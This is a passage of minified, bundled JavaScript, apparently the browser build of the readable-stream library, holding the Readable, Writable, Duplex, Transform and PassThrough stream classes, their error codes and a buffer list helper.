r)}),TypeError),r("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),r("ERR_METHOD_NOT_IMPLEMENTED",(function(e){return"The "+e+" method is not implemented"})),r("ERR_STREAM_PREMATURE_CLOSE","Premature close"),r("ERR_STREAM_DESTROYED",(function(e){return"Cannot call "+e+" after a stream was destroyed"})),r("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),r("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),r("ERR_STREAM_WRITE_AFTER_END","write after end"),r("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),r("ERR_UNKNOWN_ENCODING",(function(e){return"Unknown encoding: "+e}),TypeError),r("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),e.exports.F=t},29793:(e,t,r)=>{"use strict";var n=r(88538),a=Object.keys||function(e){var t=[];for(var r in e)t.push(r);return t};e.exports=u;var i=r(2471),o=r(9867);r(88479)(u,i);for(var s=a(o.prototype),c=0;c<s.length;c++){var l=s[c];u.prototype[l]||(u.prototype[l]=o.prototype[l])}function u(e){if(!(this instanceof u))return new u(e);i.call(this,e),o.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",p)))}function p(){this._writableState.ended||n.nextTick(d,this)}function d(e){e.end()}Object.defineProperty(u.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(u.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(u.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(u.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&this._readableState.destroyed&&this._writableState.destroyed},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})},61237:(e,t,r)=>{"use strict";e.exports=a;var n=r(35799);function a(e){if(!(this instanceof a))return new a(e);n.call(this,e)}r(88479)(a,n),a.prototype._transform=function(e,t,r){r(null,e)}},2471:(e,t,r)=>{"use strict";var n,a=r(88538);e.exports=k,k.ReadableState=A,r(96827).EventEmitter;var i,o=function(e,t){return e.listeners(t).length},s=r(47352),c=r(38891).Buffer,l=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},u=r(44643);i=u&&u.debuglog?u.debuglog("stream"):function(){};var p,d,f,h=r(8402),m=r(98415),g=r(39776).getHighWaterMark,b=r(26531).F,v=b.ERR_INVALID_ARG_TYPE,y=b.ERR_STREAM_PUSH_AFTER_EOF,_=b.ERR_METHOD_NOT_IMPLEMENTED,w=b.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;r(88479)(k,s);var E=m.errorOrDestroy,x=["error","close","destroy","pause","resume"];function A(e,t,a){n=n||r(29793),e=e||{},"boolean"!=typeof a&&(a=t instanceof n),this.objectMode=!!e.objectMode,a&&(this.objectMode=this.objectMode||!!e.readableObjectMode),this.highWaterMark=g(this,e,"readableHighWaterMark",a),this.buffer=new h,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.destroyed=!1,this.defaultEncoding=e.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,e.encoding&&(p||(p=r(70721).I),this.decoder=new p(e.encoding),this.encoding=e.encoding)}function k(e){if(n=n||r(29793),!(this instanceof k))return new k(e);var t=this instanceof n;this._readableState=new A(e,this,t),this.readable=!0,e&&("function"==typeof e.read&&(this._read=e.read),"function"==typeof e.destroy&&(this._destroy=e.destroy)),s.call(this)}function S(e,t,r,n,a){i("readableAddChunk",t);var o,s=e._readableState;if(null===t)s.reading=!1,function(e,t){if(i("onEofChunk"),!t.ended){if(t.decoder){var r=t.decoder.end();r&&r.length&&(t.buffer.push(r),t.length+=t.objectMode?1:r.length)}t.ended=!0,t.sync?R(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,L(e)))}}(e,s);else if(a||(o=function(e,t){var r,n;return n=t,c.isBuffer(n)||n instanceof l||"string"==typeof t||void 0===t||e.objectMode||(r=new v("chunk",["string","Buffer","Uint8Array"],t)),r}(s,t)),o)E(e,o);else if(s.objectMode||t&&t.length>0)if("string"==typeof t||s.objectMode||Object.getPrototypeOf(t)===c.prototype||(t=function(e){return c.from(e)}(t)),n)s.endEmitted?E(e,new w):C(e,s,t,!0);else if(s.ended)E(e,new y);else{if(s.destroyed)return!1;s.reading=!1,s.decoder&&!r?(t=s.decoder.write(t),s.objectMode||0!==t.length?C(e,s,t,!1):D(e,s)):C(e,s,t,!1)}else n||(s.reading=!1,D(e,s));return!s.ended&&(s.length<s.highWaterMark||0===s.length)}function C(e,t,r,n){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",r)):(t.length+=t.objectMode?1:r.length,n?t.buffer.unshift(r):t.buffer.push(r),t.needReadable&&R(e)),D(e,t)}Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),k.prototype.destroy=m.destroy,k.prototype._undestroy=m.undestroy,k.prototype._destroy=function(e,t){t(e)},k.prototype.push=function(e,t){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof e&&((t=t||n.defaultEncoding)!==n.encoding&&(e=c.from(e,t),t=""),r=!0),S(this,e,t,!1,r)},k.prototype.unshift=function(e){return S(this,e,null,!0,!1)},k.prototype.isPaused=function(){return!1===this._readableState.flowing},k.prototype.setEncoding=function(e){p||(p=r(70721).I);var t=new p(e);this._readableState.decoder=t,this._readableState.encoding=this._readableState.decoder.encoding;for(var n=this._readableState.buffer.head,a="";null!==n;)a+=t.write(n.data),n=n.next;return this._readableState.buffer.clear(),""!==a&&this._readableState.buffer.push(a),this._readableState.length=a.length,this};var T=1073741824;function O(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=T?e=T:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function R(e){var t=e._readableState;i("emitReadable",t.needReadable,t.emittedReadable),t.needReadable=!1,t.emittedReadable||(i("emitReadable",t.flowing),t.emittedReadable=!0,a.nextTick(L,e))}function L(e){var t=e._readableState;i("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||(e.emit("readable"),t.emittedReadable=!1),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function D(e,t){t.readingMore||(t.readingMore=!0,a.nextTick(N,e,t))}function N(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var r=t.length;if(i("maybeReadMore read 0"),e.read(0),r===t.length)break}t.readingMore=!1}function q(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function I(e){i("readable nexttick read 0"),e.read(0)}function P(e,t){i("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(i("flow",t.flowing);t.flowing&&null!==e.read(););}function U(e,t){return 0===t.length?null:(t.objectMode?r=t.buffer.shift():!e||e>=t.length?(r=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):r=t.buffer.consume(e,t.decoder),r);var r}function j(e){var t=e._readableState;i("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,a.nextTick(M,t,e))}function M(e,t){if(i("endReadableNT",e.endEmitted,e.length),!e.endEmitted&&0===e.length&&(e.endEmitted=!0,t.readable=!1,t.emit("end"),e.autoDestroy)){var r=t._writableState;(!r||r.autoDestroy&&r.finished)&&t.destroy()}}function F(e,t){for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1}k.prototype.read=function(e){i("read",e),e=parseInt(e,10);var t=this._readableState,r=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return i("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?j(this):R(this),null;if(0===(e=O(e,t))&&t.ended)return 0===t.length&&j(this),null;var n,a=t.needReadable;return i("need readable",a),(0===t.length||t.length-e<t.highWaterMark)&&i("length less than watermark",a=!0),t.ended||t.reading?i("reading or ended",a=!1):a&&(i("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=O(r,t))),null===(n=e>0?U(e,t):null)?(t.needReadable=t.length<=t.highWaterMark,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),r!==e&&t.ended&&j(this)),null!==n&&this.emit("data",n),n},k.prototype._read=function(e){E(this,new _("_read()"))},k.prototype.pipe=function(e,t){var r=this,n=this._readableState;switch(n.pipesCount){case 0:n.pipes=e;break;case 1:n.pipes=[n.pipes,e];break;default:n.pipes.push(e)}n.pipesCount+=1,i("pipe count=%d opts=%j",n.pipesCount,t);var s=t&&!1===t.end||e===a.stdout||e===a.stderr?m:c;function c(){i("onend"),e.end()}n.endEmitted?a.nextTick(s):r.once("end",s),e.on("unpipe",(function t(a,o){i("onunpipe"),a===r&&o&&!1===o.hasUnpiped&&(o.hasUnpiped=!0,i("cleanup"),e.removeListener("close",f),e.removeListener("finish",h),e.removeListener("drain",l),e.removeListener("error",d),e.removeListener("unpipe",t),r.removeListener("end",c),r.removeListener("end",m),r.removeListener("data",p),u=!0,!n.awaitDrain||e._writableState&&!e._writableState.needDrain||l())}));var l=function(e){return function(){var t=e._readableState;i("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&o(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",l);var u=!1;function p(t){i("ondata");var a=e.write(t);i("dest.write",a),!1===a&&((1===n.pipesCount&&n.pipes===e||n.pipesCount>1&&-1!==F(n.pipes,e))&&!u&&(i("false write response, pause",n.awaitDrain),n.awaitDrain++),r.pause())}function d(t){i("onerror",t),m(),e.removeListener("error",d),0===o(e,"error")&&E(e,t)}function f(){e.removeListener("finish",h),m()}function h(){i("onfinish"),e.removeListener("close",f),m()}function m(){i("unpipe"),r.unpipe(e)}return r.on("data",p),function(e,t,r){if("function"==typeof e.prependListener)return e.prependListener(t,r);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(r):e._events[t]=[r,e._events[t]]:e.on(t,r)}(e,"error",d),e.once("close",f),e.once("finish",h),e.emit("pipe",r),n.flowing||(i("pipe resume"),r.resume()),e},k.prototype.unpipe=function(e){var t=this._readableState,r={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes||(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,r)),this;if(!e){var n=t.pipes,a=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var i=0;i<a;i++)n[i].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o||(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,r)),this},k.prototype.on=function(e,t){var r=s.prototype.on.call(this,e,t),n=this._readableState;return"data"===e?(n.readableListening=this.listenerCount("readable")>0,!1!==n.flowing&&this.resume()):"readable"===e&&(n.endEmitted||n.readableListening||(n.readableListening=n.needReadable=!0,n.flowing=!1,n.emittedReadable=!1,i("on readable",n.length,n.reading),n.length?R(this):n.reading||a.nextTick(I,this))),r},k.prototype.addListener=k.prototype.on,k.prototype.removeListener=function(e,t){var r=s.prototype.removeListener.call(this,e,t);return"readable"===e&&a.nextTick(q,this),r},k.prototype.removeAllListeners=function(e){var t=s.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||a.nextTick(q,this),t},k.prototype.resume=function(){var e=this._readableState;return e.flowing||(i("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,a.nextTick(P,e,t))}(this,e)),e.paused=!1,this},k.prototype.pause=function(){return i("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(i("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},k.prototype.wrap=function(e){var t=this,r=this._readableState,n=!1;for(var a in e.on("end",(function(){if(i("wrapped end"),r.decoder&&!r.ended){var e=r.decoder.end();e&&e.length&&t.push(e)}t.push(null)})),e.on("data",(function(a){i("wrapped data"),r.decoder&&(a=r.decoder.write(a)),r.objectMode&&null==a||(r.objectMode||a&&a.length)&&(t.push(a)||(n=!0,e.pause()))})),e)void 0===this[a]&&"function"==typeof e[a]&&(this[a]=function(t){return function(){return e[t].apply(e,arguments)}}(a));for(var o=0;o<x.length;o++)e.on(x[o],this.emit.bind(this,x[o]));return this._read=function(t){i("wrapped _read",t),n&&(n=!1,e.resume())},this},"function"==typeof Symbol&&(k.prototype[Symbol.asyncIterator]=function(){return void 0===d&&(d=r(95094)),d(this)}),Object.defineProperty(k.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(k.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(k.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),k._fromList=U,Object.defineProperty(k.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(k.from=function(e,t){return void 0===f&&(f=r(73212)),f(k,e,t)})},35799:(e,t,r)=>{"use strict";e.exports=u;var n=r(26531).F,a=n.ERR_METHOD_NOT_IMPLEMENTED,i=n.ERR_MULTIPLE_CALLBACK,o=n.ERR_TRANSFORM_ALREADY_TRANSFORMING,s=n.ERR_TRANSFORM_WITH_LENGTH_0,c=r(29793);function l(e,t){var r=this._transformState;r.transforming=!1;var n=r.writecb;if(null===n)return this.emit("error",new i);r.writechunk=null,r.writecb=null,null!=t&&this.push(t),n(e);var a=this._readableState;a.reading=!1,(a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}function u(e){if(!(this instanceof u))return new u(e);c.call(this,e),this._transformState={afterTransform:l.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",p)}function p(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush((function(t,r){d(e,t,r)}))}function d(e,t,r){if(t)return e.emit("error",t);if(null!=r&&e.push(r),e._writableState.length)throw new s;if(e._transformState.transforming)throw new o;return e.push(null)}r(88479)(u,c),u.prototype.push=function(e,t){return this._transformState.needTransform=!1,c.prototype.push.call(this,e,t)},u.prototype._transform=function(e,t,r){r(new a("_transform()"))},u.prototype._write=function(e,t,r){var n=this._transformState;if(n.writecb=r,n.writechunk=e,n.writeencoding=t,!n.transforming){var a=this._readableState;(n.needTransform||a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}},u.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},u.prototype._destroy=function(e,t){c.prototype._destroy.call(this,e,(function(e){t(e)}))}},9867:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,r){var n=e.entry;for(e.entry=null;n;){var a=n.callback;t.pendingcb--,a(undefined),n=n.next}t.corkedRequestsFree.next=e}(t,e)}}e.exports=k,k.WritableState=A;var o,s={deprecate:r(71527)},c=r(47352),l=r(38891).Buffer,u=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},p=r(98415),d=r(39776).getHighWaterMark,f=r(26531).F,h=f.ERR_INVALID_ARG_TYPE,m=f.ERR_METHOD_NOT_IMPLEMENTED,g=f.ERR_MULTIPLE_CALLBACK,b=f.ERR_STREAM_CANNOT_PIPE,v=f.ERR_STREAM_DESTROYED,y=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,w=f.ERR_UNKNOWN_ENCODING,E=p.errorOrDestroy;function x(){}function A(e,t,o){n=n||r(29793),e=e||{},"boolean"!=typeof o&&(o=t instanceof n),this.objectMode=!!e.objectMode,o&&(this.objectMode=this.objectMode||!!e.writableObjectMode),this.highWaterMark=d(this,e,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var s=!1===e.decodeStrings;this.decodeStrings=!s,this.defaultEncoding=e.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,n=r.sync,i=r.writecb;if("function"!=typeof i)throw new g;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,n,i){--t.pendingcb,r?(a.nextTick(i,n),a.nextTick(L,e,t),e._writableState.errorEmitted=!0,E(e,n)):(i(n),e._writableState.errorEmitted=!0,E(e,n),L(e,t))}(e,r,n,t,i);else{var o=O(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||T(e,r),n?a.nextTick(C,e,r,o,i):C(e,r,o,i)}}(t,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function k(e){var t=this instanceof(n=n||r(29793));if(!t&&!o.call(k,this))return new k(e);this._writableState=new A(e,this,t),this.writable=!0,e&&("function"==typeof e.write&&(this._write=e.write),"function"==typeof e.writev&&(this._writev=e.writev),"function"==typeof e.destroy&&(this._destroy=e.destroy),"function"==typeof e.final&&(this._final=e.final)),c.call(this)}function S(e,t,r,n,a,i,o){t.writelen=n,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new v("write")):r?e._writev(a,t.onwrite):e._write(a,i,t.onwrite),t.sync=!1}function C(e,t,r,n){r||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,n(),L(e,t)}function T(e,t){t.bufferProcessing=!0;var r=t.bufferedRequest;if(e._writev&&r&&r.next){var n=t.bufferedRequestCount,a=new Array(n),o=t.corkedRequestsFree;o.entry=r;for(var s=0,c=!0;r;)a[s]=r,r.isBuf||(c=!1),r=r.next,s+=1;a.allBuffers=c,S(e,t,!0,t.length,a,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;r;){var l=r.chunk,u=r.encoding,p=r.callback;if(S(e,t,!1,t.objectMode?1:l.length,l,u,p),r=r.next,t.bufferedRequestCount--,t.writing)break}null===r&&(t.lastBufferedRequest=null)}t.bufferedRequest=r,t.bufferProcessing=!1}function O(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function R(e,t){e._final((function(r){t.pendingcb--,r&&E(e,r),t.prefinished=!0,e.emit("prefinish"),L(e,t)}))}function L(e,t){var r=O(t);if(r&&(function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,a.nextTick(R,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"),t.autoDestroy))){var n=e._readableState;(!n||n.autoDestroy&&n.endEmitted)&&e.destroy()}return r}r(88479)(k,c),A.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(A.prototype,"buffer",{get:s.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(o=Function.prototype[Symbol.hasInstance],Object.defineProperty(k,Symbol.hasInstance,{value:function(e){return!!o.call(this,e)||this===k&&e&&e._writableState instanceof A}})):o=function(e){return e instanceof this},k.prototype.pipe=function(){E(this,new b)},k.prototype.write=function(e,t,r){var n,i=this._writableState,o=!1,s=!i.objectMode&&(n=e,l.isBuffer(n)||n instanceof u);return s&&!l.isBuffer(e)&&(e=function(e){return l.from(e)}(e)),"function"==typeof t&&(r=t,t=null),s?t="buffer":t||(t=i.defaultEncoding),"function"!=typeof r&&(r=x),i.ending?function(e,t){var r=new _;E(e,r),a.nextTick(t,r)}(this,r):(s||function(e,t,r,n){var i;return null===r?i=new y:"string"==typeof r||t.objectMode||(i=new h("chunk",["string","Buffer"],r)),!i||(E(e,i),a.nextTick(n,i),!1)}(this,i,e,r))&&(i.pendingcb++,o=function(e,t,r,n,a,i){if(!r){var o=function(e,t,r){return e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=l.from(t,r)),t}(t,n,a);n!==o&&(r=!0,a="buffer",n=o)}var s=t.objectMode?1:n.length;t.length+=s;var c=t.length<t.highWaterMark;if(c||(t.needDrain=!0),t.writing||t.corked){var u=t.lastBufferedRequest;t.lastBufferedRequest={chunk:n,encoding:a,isBuf:r,callback:i,next:null},u?u.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else S(e,t,!1,s,n,a,i);return c}(this,i,s,e,t,r)),o},k.prototype.cork=function(){this._writableState.corked++},k.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||T(this,e))},k.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new w(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(k.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(k.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),k.prototype._write=function(e,t,r){r(new m("_write()"))},k.prototype._writev=null,k.prototype.end=function(e,t,r){var n=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),n.corked&&(n.corked=1,this.uncork()),n.ending||function(e,t,r){t.ending=!0,L(e,t),r&&(t.finished?a.nextTick(r):e.once("finish",r)),t.ended=!0,e.writable=!1}(this,n,r),this},Object.defineProperty(k.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),k.prototype.destroy=p.destroy,k.prototype._undestroy=p.undestroy,k.prototype._destroy=function(e,t){t(e)}},95094:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var o=r(23605),s=Symbol("lastResolve"),c=Symbol("lastReject"),l=Symbol("error"),u=Symbol("ended"),p=Symbol("lastPromise"),d=Symbol("handlePromise"),f=Symbol("stream");function h(e,t){return{value:e,done:t}}function m(e){var t=e[s];if(null!==t){var r=e[f].read();null!==r&&(e[p]=null,e[s]=null,e[c]=null,t(h(r,!1)))}}function g(e){a.nextTick(m,e)}var b=Object.getPrototypeOf((function(){})),v=Object.setPrototypeOf((i(n={get stream(){return this[f]},next:function(){var e=this,t=this[l];if(null!==t)return Promise.reject(t);if(this[u])return Promise.resolve(h(void 0,!0));if(this[f].destroyed)return new Promise((function(t,r){a.nextTick((function(){e[l]?r(e[l]):t(h(void 0,!0))}))}));var r,n=this[p];if(n)r=new Promise(function(e,t){return function(r,n){e.then((function(){t[u]?r(h(void 0,!0)):t[d](r,n)}),n)}}(n,this));else{var i=this[f].read();if(null!==i)return Promise.resolve(h(i,!1));r=new Promise(this[d])}return this[p]=r,r}},Symbol.asyncIterator,(function(){return this})),i(n,"return",(function(){var e=this;return new Promise((function(t,r){e[f].destroy(null,(function(e){e?r(e):t(h(void 0,!0))}))}))})),n),b);e.exports=function(e){var t,r=Object.create(v,(i(t={},f,{value:e,writable:!0}),i(t,s,{value:null,writable:!0}),i(t,c,{value:null,writable:!0}),i(t,l,{value:null,writable:!0}),i(t,u,{value:e._readableState.endEmitted,writable:!0}),i(t,d,{value:function(e,t){var n=r[f].read();n?(r[p]=null,r[s]=null,r[c]=null,e(h(n,!1))):(r[s]=e,r[c]=t)},writable:!0}),t));return r[p]=null,o(e,(function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=r[c];return null!==t&&(r[p]=null,r[s]=null,r[c]=null,t(e)),void(r[l]=e)}var n=r[s];null!==n&&(r[p]=null,r[s]=null,r[c]=null,n(h(void 0,!0))),r[u]=!0})),e.on("readable",g.bind(null,r)),r}},8402:(e,t,r)=>{"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach((function(t){i(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function i(e,t,r){return(t=s(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function s(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var c=r(38891).Buffer,l=r(495).inspect,u=l&&l.custom||"inspect";e.exports=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.head=null,this.tail=null,this.length=0}var t,r;return t=e,(r=[{key:"push",value:function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length}},{key:"unshift",value:function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length}},{key:"shift",value:function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(e){if(0===this.length)return"";for(var t=this.head,r=""+t.data;t=t.next;)r+=e+t.data;return r}},{key:"concat",value:function(e){if(0===this.length)return c.alloc(0);for(var t,r,n,a=c.allocUnsafe(e>>>0),i=this.head,o=0;i;)t=i.data,r=a,n=o,c.prototype.copy.call(t,r,n),o+=i.data.length,i=i.next;return a}},{key:"consume",value:function(e,t){var r;return e<this.head.data.length?(r=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):r=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),r}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(e){var t=this.head,r=1,n=t.data;for(e-=n.length;t=t.next;){var a=t.data,i=e>a.length?a.length:e;if(i===a.length?n+=a:n+=a.slice(0,e),0==(e-=i)){i===a.length?(++r,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=a.slice(i));break}++r}return this.length-=r,n}},{key:"_getBuffer",value:function(e){var t=c.allocUnsafe(e),r=this.head,n=1;for(r.data.copy(t),e-=r.data.length;r=r.next;){var a=r.data,i=e>a.length?a.length:e;if(a.copy(t,t.length-e,0,i),0==(e-=i)){i===a.length?(++n,r.next?this.head=r.next:this.head=this.tail=null):(this.head=r,r.data=a.slice(i));break}++n}return 